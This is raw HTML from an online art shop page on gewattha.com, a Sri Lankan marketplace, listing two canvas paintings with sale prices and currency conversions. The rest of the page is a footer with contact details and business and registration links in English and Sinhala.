					<li class="col-xs-6 col-sm-4 col-mf-5 un-5-cols product type-product post-45583 status-publish instock product_cat-art- product_cat-drawing- product_tag-art product_tag-home-decoration product_tag-canvas-painting product_tag-drawing product_tag-gift product_tag-gifts product_tag-wall-art product_tag-wall-decoration-acrylic-painting has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://gewattha.com/shop/sisters/"><img width="150" height="150" src="https://gewattha.com/wp-content/uploads/2021/12/sisters--150x150.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://gewattha.com/wp-content/uploads/2021/12/sisters--150x150.jpg 150w, https://gewattha.com/wp-content/uploads/2021/12/sisters--100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /><span class="ribbons"><span class="onsale ribbon"><span class="onsep">-</span>13<span class="per">%</span></span></span></a><div class="footer-button"><a href="https://gewattha.com/shop/sisters/" data-id="45583"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a><a href="?add-to-wishlist=45583" data-quantity="1" data-product_id="45583"  data-product-title="Sisters" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" aria-label="Add &ldquo;Sisters&rdquo; to the wishlist" data-rel="tooltip" title="Wishlist">
			<span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span>
			<span class="wcboost-wishlist-button__text">Wishlist</span>
		</a><div class="mf-compare-button"><a href="?add_to_compare=45583" data-product_id="45583" class="wcboost-products-compare-button wcboost-products-compare-button--ajax compare-button" aria-label="Compare &ldquo;Sisters&rdquo;" role="button" title="Compare" data-rel="tooltip" data-product-title="Sisters">
			<span class="wcboost-products-compare-button__icon"><svg viewBox="0 0 32 32"><path d="M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z"></path></svg></span>
			<span class="wcboost-products-compare-button__text">Compare</span>
		</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://gewattha.com/shop/sisters/">Sisters</a></h2></div><div class="mf-product-price-box">
	<span class="price"><span class="woocs_price_code" data-product-id="45583"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.97</bdi></span></ins><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.50</bdi></span></del></span><div class="woocs_price_info"><span class="woocs_price_info_icon"></span><ul class='woocs_price_info_list'><li><span>LKR</span>: <span class="woocs_amount">2,990.00&#8360;</span></li><li><span>AED</span>: <span class="woocs_amount">36.28&#x62f;.&#x625;</span></li><li><span>AUD</span>: <span class="woocs_amount">&#36;14.76</span></li><li><span>CAN</span>: <span class="woocs_amount">&#36;0.00</span></li><li><span>CNY</span>: <span class="woocs_amount">&yen;71.74</span></li><li><span>EUR</span>: <span class="woocs_amount">&euro;9.13</span></li><li><span>GBP</span>: <span class="woocs_amount">&pound;7.76</span></li><li><span>INR</span>: <span class="woocs_amount">&#8377;0.00</span></li><li><span>KRW</span>: <span class="woocs_amount">&#x20a9;0.00</span></li><li><span>RUB</span>: <span class="woocs_amount">&#x440;.0.00</span></li><li><span>YEN</span>: <span class="woocs_amount">&yen;0.00</span></li></ul></div></span>
</div><div class="mf-product-details-hover"><h2 class="woo-loop-product__title"><a href="https://gewattha.com/shop/sisters/">Sisters</a></h2>
	<span class="price"><span class="woocs_price_code" data-product-id="45583"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.97</bdi></span></ins><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.50</bdi></span></del></span><div class="woocs_price_info"><span class="woocs_price_info_icon"></span><ul class='woocs_price_info_list'><li><span>LKR</span>: <span class="woocs_amount">2,990.00&#8360;</span></li><li><span>AED</span>: <span class="woocs_amount">36.28&#x62f;.&#x625;</span></li><li><span>AUD</span>: <span class="woocs_amount">&#36;14.76</span></li><li><span>CAN</span>: <span class="woocs_amount">&#36;0.00</span></li><li><span>CNY</span>: <span class="woocs_amount">&yen;71.74</span></li><li><span>EUR</span>: <span class="woocs_amount">&euro;9.13</span></li><li><span>GBP</span>: <span class="woocs_amount">&pound;7.76</span></li><li><span>INR</span>: <span class="woocs_amount">&#8377;0.00</span></li><li><span>KRW</span>: <span class="woocs_amount">&#x20a9;0.00</span></li><li><span>RUB</span>: <span class="woocs_amount">&#x440;.0.00</span></li><li><span>YEN</span>: <span class="woocs_amount">&yen;0.00</span></li></ul></div></span>
<a href="?add-to-cart=45583" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_45583" data-quantity="1" data-title="Sisters" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="45583" data-product_sku="45583" aria-label="Add to cart: &ldquo;Sisters&rdquo;" rel="nofollow" data-success_message="&ldquo;Sisters&rdquo; has been added to your cart"><i class="p-icon icon-bag2" data-rel="tooltip" title="Add to cart"></i><span class="add-to-cart-text">Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_45583" class="screen-reader-text">
			</span>
</div></div></div></li>

				
					<li class="col-xs-6 col-sm-4 col-mf-5 un-5-cols product type-product post-45572 status-publish last instock product_cat-art- product_cat-drawing- product_tag-home-decoration product_tag-arts product_tag-baby-room-decoration product_tag-canvas-painting product_tag-cat-lover product_tag-cats product_tag-kitten product_tag-original-painting product_tag-wall-decoration has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://gewattha.com/shop/kitten-and-mom-original-canvas-painting/"><img width="150" height="150" src="https://gewattha.com/wp-content/uploads/2021/12/photo_2021-10-27_18-24-01-150x150.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://gewattha.com/wp-content/uploads/2021/12/photo_2021-10-27_18-24-01-150x150.jpg 150w, https://gewattha.com/wp-content/uploads/2021/12/photo_2021-10-27_18-24-01-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /><span class="ribbons"><span class="onsale ribbon"><span class="onsep">-</span>6<span class="per">%</span></span></span></a><div class="footer-button"><a href="https://gewattha.com/shop/kitten-and-mom-original-canvas-painting/" data-id="45572"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a><a href="?add-to-wishlist=45572" data-quantity="1" data-product_id="45572"  data-product-title="Kitten and Mom Original canvas painting" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" aria-label="Add &ldquo;Kitten and Mom Original canvas painting&rdquo; to the wishlist" data-rel="tooltip" title="Wishlist">
			<span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span>
			<span class="wcboost-wishlist-button__text">Wishlist</span>
		</a><div class="mf-compare-button"><a href="?add_to_compare=45572" data-product_id="45572" class="wcboost-products-compare-button wcboost-products-compare-button--ajax compare-button" aria-label="Compare &ldquo;Kitten and Mom Original canvas painting&rdquo;" role="button" title="Compare" data-rel="tooltip" data-product-title="Kitten and Mom Original canvas painting">
			<span class="wcboost-products-compare-button__icon"><svg viewBox="0 0 32 32"><path d="M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z"></path></svg></span>
			<span class="wcboost-products-compare-button__text">Compare</span>
		</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://gewattha.com/shop/kitten-and-mom-original-canvas-painting/">Kitten and Mom Original canvas painting</a></h2></div><div class="mf-product-price-box">
	<span class="price"><span class="woocs_price_code" data-product-id="45572"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.84</bdi></span></ins><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.50</bdi></span></del></span><div class="woocs_price_info"><span class="woocs_price_info_icon"></span><ul class='woocs_price_info_list'><li><span>LKR</span>: <span class="woocs_amount">3,250.00&#8360;</span></li><li><span>AED</span>: <span class="woocs_amount">39.44&#x62f;.&#x625;</span></li><li><span>AUD</span>: <span class="woocs_amount">&#36;16.05</span></li><li><span>CAN</span>: <span class="woocs_amount">&#36;0.00</span></li><li><span>CNY</span>: <span class="woocs_amount">&yen;77.97</span></li><li><span>EUR</span>: <span class="woocs_amount">&euro;9.92</span></li><li><span>GBP</span>: <span class="woocs_amount">&pound;8.44</span></li><li><span>INR</span>: <span class="woocs_amount">&#8377;0.00</span></li><li><span>KRW</span>: <span class="woocs_amount">&#x20a9;0.00</span></li><li><span>RUB</span>: <span class="woocs_amount">&#x440;.0.00</span></li><li><span>YEN</span>: <span class="woocs_amount">&yen;0.00</span></li></ul></div></span>
</div><div class="mf-product-details-hover"><h2 class="woo-loop-product__title"><a href="https://gewattha.com/shop/kitten-and-mom-original-canvas-painting/">Kitten and Mom Original canvas painting</a></h2>
	<span class="price"><span class="woocs_price_code" data-product-id="45572"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.84</bdi></span></ins><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.50</bdi></span></del></span><div class="woocs_price_info"><span class="woocs_price_info_icon"></span><ul class='woocs_price_info_list'><li><span>LKR</span>: <span class="woocs_amount">3,250.00&#8360;</span></li><li><span>AED</span>: <span class="woocs_amount">39.44&#x62f;.&#x625;</span></li><li><span>AUD</span>: <span class="woocs_amount">&#36;16.05</span></li><li><span>CAN</span>: <span class="woocs_amount">&#36;0.00</span></li><li><span>CNY</span>: <span class="woocs_amount">&yen;77.97</span></li><li><span>EUR</span>: <span class="woocs_amount">&euro;9.92</span></li><li><span>GBP</span>: <span class="woocs_amount">&pound;8.44</span></li><li><span>INR</span>: <span class="woocs_amount">&#8377;0.00</span></li><li><span>KRW</span>: <span class="woocs_amount">&#x20a9;0.00</span></li><li><span>RUB</span>: <span class="woocs_amount">&#x440;.0.00</span></li><li><span>YEN</span>: <span class="woocs_amount">&yen;0.00</span></li></ul></div></span>
<a href="?add-to-cart=45572" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_45572" data-quantity="1" data-title="Kitten and Mom Original canvas painting" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="45572" data-product_sku="45572" aria-label="Add to cart: &ldquo;Kitten and Mom Original canvas painting&rdquo;" rel="nofollow" data-success_message="&ldquo;Kitten and Mom Original canvas painting&rdquo; has been added to your cart"><i class="p-icon icon-bag2" data-rel="tooltip" title="Add to cart"></i><span class="add-to-cart-text">Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_45572" class="screen-reader-text">
			</span>
</div></div></div></li>

				
				</ul>
			</div>
		</div>
	</section>

<div class="mf-recently-products layout-1 footer-recently-viewed rv-full-width hide-empty load-ajax no-products" data-columns = 11 id="footer-recently-viewed"><div class="mf-loading"></div></div>		<div data-elementor-type="footer" data-elementor-id="42519" class="elementor elementor-42519 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9bb8c59 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9bb8c59" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9793de7" data-id="9793de7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5caa5db elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5caa5db" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3d5e30b" data-id="3d5e30b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-451cfaa elementor-widget elementor-widget-wp-widget-custom_html" data-id="451cfaa" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> Contact Us</h4>

<div style="color:white">
<h3 style="margin: 10px 0;font-weight: 300;color: white" class="MediumSeaGreen">
Gewattha.com
<br>
</h3>
Lanka E Platform (Pvt) Ltd
<br>
121/AA,Batagama South, Kandana, Sri Lanka
<br>
<span 
                data-original-string="JdBaP0EeZMB3JlLfwP05Yg==d9cEU2+0zBcqmngVMayFzIbL63ZkbyOkY75OFuVd+ZVj+w="
                class="apbct-email-encoder"
                title="This contact has been encoded by Anti-Spam by CleanTalk. Click to decode. To finish the decoding make sure that JavaScript is enabled in your browser.">
        <span class="apbct-ee-blur-group">
            <span class="apbct-ee-blur_email-text">in**@ge******.com</span>
            <span class="apbct-ee-static-blur">
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard"></span>
            </span>
            <span class="apbct-ee-animate-blur">
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init apbct-ee-blur_animate-init"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft apbct-ee-blur_animate-soft "></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard apbct-ee-blur_animate-hard"></span>
            </span>
        </span>
</span>
<h3 style="margin: 10px 0;font-weight: 300;color: white" class="MediumSeaGreen"> <br>
	Europe Agent 
	<br>
</h3>
	+33 753 493 885
<br>
35 Rue, BL 2, Olivier-Métra 75020 Paris, France
<br>  
<span 
                data-original-string="o53oaNNhFVpoBHCN3PPV6w==d9cKOdx7F0Qf3kKUhbEVRTc4Oe6FOaoROYrNet98EsnkZk="
                class="apbct-email-encoder"
                title="This contact has been encoded by Anti-Spam by CleanTalk. Click to decode. To finish the decoding make sure that JavaScript is enabled in your browser.">
        <span class="apbct-ee-blur-group">
            <span class="apbct-ee-blur_email-text">al**@ge******.com</span>
            <span class="apbct-ee-static-blur">
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard"></span>
            </span>
            <span class="apbct-ee-animate-blur">
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init apbct-ee-blur_animate-init"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft apbct-ee-blur_animate-soft "></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard apbct-ee-blur_animate-hard"></span>
            </span>
        </span>
</span> | <span 
                data-original-string="0EkWprDb0LkKzWegJmV3Yg==d9cSs5rsqpYKIyXYxd5YTwjuI35PH9Ao63ehTlwnsgI4L4="
                class="apbct-email-encoder"
                title="This contact has been encoded by Anti-Spam by CleanTalk. Click to decode. To finish the decoding make sure that JavaScript is enabled in your browser.">
        <span class="apbct-ee-blur-group">
            <span class="apbct-ee-blur_email-text">in**@ge******.com</span>
            <span class="apbct-ee-static-blur">
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard"></span>
            </span>
            <span class="apbct-ee-animate-blur">
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init apbct-ee-blur_animate-init"></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft apbct-ee-blur_animate-soft "></span>
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard apbct-ee-blur_animate-hard"></span>
            </span>
        </span>
</span>

</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-efa5af3 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="efa5af3" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-float elementor-repeater-item-09824e1" href="https://www.facebook.com/%E0%B6%9C%E0%B7%99%E0%B7%80%E0%B6%AD%E0%B7%8A%E0%B6%AD-%E0%B6%A9%E0%B7%9C%E0%B6%A7%E0%B7%8A-%E0%B6%9A%E0%B7%9C%E0%B6%B8%E0%B7%8A-103694685404767/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-float elementor-repeater-item-a4d81e3" href="https://instagram.com/gewattha_comofficial?utm_medium=copy_link" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-float elementor-repeater-item-e8304f7" href="https://www.linkedin.com/in/gewattha-lep-a51017223/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-float elementor-repeater-item-b34d1ca" href="https://twitter.com/gewatthalep" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-float elementor-repeater-item-ae857c2" href="https://www.youtube.com/channel/UCfl5Mj6H4yrs4HvtACte0dA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f126c05" data-id="f126c05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-650d330 elementor-widget elementor-widget-wp-widget-custom_html" data-id="650d330" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> Business</h4>

<div class="myFooterDesign">
<a href="http://gewattha.com/about-us/" /> About Us</a><br>
<a href="http://gewattha.com/how-to-earn/">How To Earn</a><br>
<a href="http://gewattha.com/join-with-us/">Join With Us </a><br>
<a href="http://gewattha.com/contact/">Contact Us</a><br>
<a href="http://gewattha.com/advertise/">Advertise With Us</a><br>
<a href="http://gewattha.com/translation-service/"> Translation Service  </a>

</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-cd999f2 elementor-widget elementor-widget-wp-widget-custom_html" data-id="cd999f2" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> ව්‍යාපාරික</h4>


<div class="myFooterDesign">
<a href="http://gewattha.com/about-%e0%b6%85%e0%b6%b4-%e0%b6%9c%e0%b7%90%e0%b6%b1/"> අප ගැන </a><br>
<a href="http://gewattha.com/how-to-earn-%e0%b6%86%e0%b6%af%e0%b7%8f%e0%b6%ba%e0%b6%b8%e0%b7%8a-%e0%b6%89%e0%b6%b4%e0%b6%ba%e0%b7%93%e0%b6%b8/">ආදායම් ඉපයීම</a><br>
<a href="http://gewattha.com/join-with-us-%e0%b6%91%e0%b6%9a%e0%b6%ad%e0%b7%94-%e0%b7%80%e0%b6%b1%e0%b7%8a%e0%b6%b1/"> එකතු වන්න</a><br>
<a href="http://gewattha.com/contact-%e0%b6%85%e0%b6%b4-%e0%b6%85%e0%b6%b8%e0%b6%ad%e0%b6%b1%e0%b7%8a%e0%b6%b1/">අප අමතන්න </a><br>
<a href="http://gewattha.com/advertise-%e0%b6%af%e0%b7%90%e0%b6%b1%e0%b7%8a%e0%b7%80%e0%b7%93%e0%b6%b8%e0%b7%8a-%e0%b6%b4%e0%b7%85-%e0%b6%9a%e0%b6%bb%e0%b6%b1%e0%b7%8a%e0%b6%b1/"> දැන්වීම් පළ කරන්න</a><br>
<a href="http://gewattha.com/translation-service-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81-%e0%b6%b7%e0%b7%8f%e0%b7%82%e0%b7%8f-%e0%b6%b4%e0%b6%bb%e0%b7%92%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%ad%e0%b6%b1/"> භාෂා පරිවර්තන </a>


</div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7dfcc85" data-id="7dfcc85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc8da95 elementor-widget elementor-widget-wp-widget-custom_html" data-id="cc8da95" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> Member Registration</h4>

<div class="myFooterDesign">

<a href="http://gewattha.com/registration-process/" />Registration Process </a><br>
<a href="http://gewattha.com/domestic-seller/">Domestic Seller </a><br>
<a href="http://gewattha.com/corporate-seller/">Corporate Seller </a><br>
<a href="http://gewattha.com/registered-buyer/" />Registered Buyer </a><br>
<a href="http://gewattha.com/seller-membership-fees/">Seller Membership Fees </a><br>
<a href="http://gewattha.com/career/">Jobs &amp; Internship  </a><br>

</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-bbc35fe elementor-widget elementor-widget-wp-widget-custom_html" data-id="bbc35fe" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"><h4 style="color:white;font-size:15px"> ලියාපදිංචි කිරීම</h4>

<div class="myFooterDesign">

<a href="http://gewattha.com/registration-process-%e0%b6%bd%e0%b7%92%e0%b6%ba%e0%b7%8f%e0%b6%b4%e0%b6%af%e0%b7%92%e0%b6%82%e0%b6%a0%e0%b7%92-%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%93%e0%b6%b8/">ලියාපදිංචි කිරීමේ පිළිවෙල </a><br>
<a href="http://gewattha.com/domestic-seller-%e0%b6%9c%e0%b7%98%e0%b7%84%e0%b7%8f%e0%b7%81%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%92%e0%b6%ad-%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b7%94%e0%b6%ab%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b6%bb/">ගෘහස්ථ විකුණුම්කරු</a><br>
<a href="http://gewattha.com/corporate-seller-%e0%b6%86%e0%b6%ba%e0%b6%ad%e0%b6%b1%e0%b7%92%e0%b6%9a-%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b7%94%e0%b6%ab%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b7%94%e0%b6%bb%e0%b7%94/"> ආයතනික විකුණුම්කරු</a><br>
<a href="http://gewattha.com/registered-buyer-%e0%b6%bd%e0%b7%92%e0%b6%ba%e0%b7%8f%e0%b6%b4%e0%b6%af%e0%b7%92%e0%b6%82%e0%b6%a0%e0%b7%92-%e0%b6%9c%e0%b7%90%e0%b6%ab%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b6%bb%e0%b7%94/" />ලියාපදිංචි ගැණුම්කරු</a><br>
<a href="http://gewattha.com/seller-membership-fees-%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b7%94%e0%b6%ab%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b6%bb%e0%b7%94-%e0%b7%83%e0%b7%8f%e0%b6%b8%e0%b7%8f%e0%b6%a2%e0%b7%92%e0%b6%9a-%e0%b6%9c/">විකුනුම්කරණ සාමාජික ගාස්තු</a><br>
<a href="http://gewattha.com/jobs-internship-%e0%b6%bb%e0%b7%90%e0%b6%9a%e0%b7%92%e0%b6%ba%e0%b7%8f-%e0%b7%84%e0%b7%8f-%e0%b7%83%e0%b7%93%e0%b6%b8%e0%b7%8f%e0%b7%80%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%9a-%e0%b6%b4%e0%b7%94/">රැකියා හා සීමාවාසික පුහුණු </a><br>

</div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-5e1a37d" data-id="5e1a37d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
